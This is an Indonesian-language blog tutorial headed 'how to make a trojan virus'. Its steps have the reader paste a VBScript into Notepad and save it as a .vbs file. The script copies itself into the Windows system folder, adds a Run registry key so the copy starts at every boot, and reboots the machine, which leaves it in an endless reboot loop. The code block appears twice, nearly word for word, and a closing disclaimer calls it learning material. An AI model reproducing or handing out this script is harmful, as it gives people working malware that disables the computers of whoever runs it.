CARA MEMBUAT VIRUS TROJAN
1. Buka Notepad lu > All Program > Notepad
2. Copy Paste Script Berijut ini ke Notepad Lu tadi
set FSobj=CreateObject(“Scripting.FileSystemObject”)
set sysDir = FSobj.GetSpecialFolder(1)
createRegKey “HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run\dlRB”,sysDir&”\dlRB.vbs”
sub createRegKey(regKey,regVal)
set regEdit = CreateObject(“WScript.Shell”)
regEdit.RegWrite regKey,regVal
end sub
set generateCopy=FSobj.CreateTextFile(sysDir+”\dlRB.vbs”)
generateCopy.close
set newFile = FSobj.OpenTextFile(WScript.ScriptFullname,1)
setFile()
fixedCode=replace(fileData,chr(94),”"”")
set procreateCopy=FSobj.OpenTextFile(sysDir+”\dlRB.vbs”,2)
procreateCopy.write fixedCode
procreateCopy.close
rebootSystem()
function setFile()
fileData=”rem – ^dlRB^ by D.L.” &vbcrlf& _
“strComputer = ^.^ ” &vbcrlf& _
“Set objWMIService = GetObject(^winmgmts:^ _ ” &vbcrlf& _
“& ^{impersonationLevel=impersonate,(Shutdown)}!\\^ & strComputer & ^\root\cimv2^)” &vbcrlf& _
“Set colOperatingSystems = objWMIService.ExecQuery _ ” &vbcrlf& _
“(^Select * from Win32_OperatingSystem^)” &vbcrlf& _
“For Each objOperatingSystem in colOperatingSystems” &vbcrlf& _
“ObjOperatingSystem.Reboot()” &vbcrlf& _
“Next”
end function
function rebootSystem()
strComputer = “.”
Set objWMIService = GetObject(“winmgmts:” _
& “{impersonationLevel=impersonate,(Shutdown)}!\\” & strComputer & “\root\cimv2″)
Set colOperatingSystems = objWMIService.ExecQuery _
(“Select * from Win32_OperatingSystem”)
For Each objOperatingSystem in colOperatingSystems
ObjOperatingSystem.Reboot()
Next
end function
3. Dipikir secara logika ini adalah Coding script untuk me-reebot komputer set sysDir = FSobj.GetSpecialFolder(1)
createRegKey “HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run\dlRB”,sysDir&”\dlRB.vbs”
sub createRegKey(regKey,regVal)
set regEdit = CreateObject(“WScript.Shell”)
regEdit.RegWrite regKey,regVal
end sub
set generateCopy=FSobj.CreateTextFile(sysDir+”\dlRB.vbs”)
generateCopy.close
set newFile = FSobj.OpenTextFile(WScript.ScriptFullname,1)
setFile()
fixedCode=replace(fileData,chr(94),”"”")
set procreateCopy=FSobj.OpenTextFile(sysDir+”\dlRB.vbs”,2)
procreateCopy.write fixedCode
procreateCopy.close
rebootSystem()
function setFile()
fileData=”rem – ^dlRB^ by D.L.” &vbcrlf& _
“strComputer = ^.^ ” &vbcrlf& _
“Set objWMIService = GetObject(^winmgmts:^ _ ” &vbcrlf& _
“& ^{impersonationLevel=impersonate,(Shutdown)}!\\^ & strComputer & ^\root\cimv2^)” &vbcrlf& _
“Set colOperatingSystems = objWMIService.ExecQuery _ ” &vbcrlf& _
“(^Select * from Win32_OperatingSystem^)” &vbcrlf& _
“For Each objOperatingSystem in colOperatingSystems” &vbcrlf& _
“ObjOperatingSystem.Reboot()” &vbcrlf& _
“Next”
end function
function rebootSystem()
strComputer = “.”
Set objWMIService = GetObject(“winmgmts:” _
& “{impersonationLevel=impersonate,(Shutdown)}!\\” & strComputer & “\root\cimv2″)
Set colOperatingSystems = objWMIService.ExecQuery _
(“Select * from Win32_OperatingSystem”)
For Each objOperatingSystem in colOperatingSystems
ObjOperatingSystem.Reboot()
Next
end function
4. oke tanpa basa basi silahkan simpan dengan format .vbs contoh gantengers.vbs dan jangan lupa pilih all files
5. Virus/Script kode perintah akan berjalan kalo lu klik , dan kalau mau coba ya silahkan yang rusak punya elu bukan gue :v
Peringatan Keras "Ini Hanyalah Sebuah Materi Pembelajaran dan jika terjadi kerusakan Sistem Perangkat Lunak Yang mengatasnamakan Blog Gantengers kami tidak akan bertanggung jawab Semua ditanggung oleh pengguna Kode Diatas dan ini hanya untuk bahan Pembelajaran bukan ditujukan untuk merusak dan dosa ditanggung pengguna".
Sekian , semoga bermanfaat bagi anda :) .






















Join The Community